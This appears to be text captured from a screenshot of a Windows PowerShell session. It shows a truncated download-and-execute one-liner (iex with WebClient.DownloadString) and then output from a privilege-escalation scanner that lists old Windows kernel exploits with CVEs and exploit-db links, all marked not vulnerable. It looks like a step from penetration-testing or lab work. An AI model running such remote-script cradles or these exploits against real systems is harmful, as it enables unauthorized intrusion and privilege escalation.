 PS C:\users\public> iex(new-object system.net.webclient).downloadstring
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not Vulnerable
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not Vulnerable
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not Vulnerable
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/